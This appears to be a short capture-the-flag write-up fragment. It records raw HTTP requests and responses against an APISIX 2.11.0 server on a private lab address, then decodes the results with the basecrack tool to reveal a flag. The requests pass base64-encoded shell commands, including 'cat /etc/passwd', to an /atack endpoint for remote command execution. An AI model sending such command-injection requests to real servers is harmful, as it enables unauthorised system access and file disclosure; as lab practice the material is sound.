 0
GET /atack?cmd=Y2F0IC91c3IvbG9jYWwvYXBpc2l4
Host: 10.211.55.7:9080
User-Agent: Mozilla/5.0 (Macintosh; Intel Ma
Accept: text/html,application/xhtml+xml,app
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: sv_session_menu_cookie=
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Fri, 27 Oct 2023 03:01:13 GMT
Content-Type: text/plain; charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
Server: APISIX/2.11.0
52
MZWGCZ33GBSGIZLGMYWWOOLFMY4WKZRQFVSGKZTGMZSWMLLNNN2DENLHORTC223GPU======
0
GET /atack?cmd=Y2F0IC9ldGMvcGFzc3dk HTTP/1.1
Host: 10.211.55.7:9080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/118.0
[-] Encoded Base: Y2F0IC9ldGMvcGFzc3dk
[>] Decoding as Base64: cat /etc/passwd
[-] The Encoding Scheme Is Base64
G:\自己寻找工具\basecrack-master>python basecrack.py -b MZWGCZ33GBSGIZLGMYWWOOLFMY4WKZRQFVSGKZTGMZSWMLLNNN2
PU======
BASECRACK
v4.0
python basecrack.py -h [FOR HELP]
[-] Encoded Base: MZWGCZ33GBSGIZLGMYWWOOLFMY4WKZRQFVSGKZTGMZSWMLLNNN2DENLHORTC223GPU======
[>] Decoding as Base32: flag{0ddeff-g9ef9ef0-defffef-mkt25gtf-kf}
[-] The Encoding Scheme Is Base32
G:\自己寻找工具\basecrack-master>